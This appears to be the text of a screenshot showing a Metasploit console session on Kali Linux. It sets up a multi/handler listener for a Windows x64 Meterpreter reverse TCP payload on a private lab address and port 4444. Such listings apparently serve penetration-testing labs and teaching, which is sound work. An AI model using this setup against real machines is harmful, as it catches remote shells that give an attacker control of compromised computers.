 root@kali: ~
msf5 > use multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none
   LHOST                      yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
msf5 exploit(multi/handler) > set lhost 192.168.11.20
lhost => 192.168.11.20
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.11.20:4444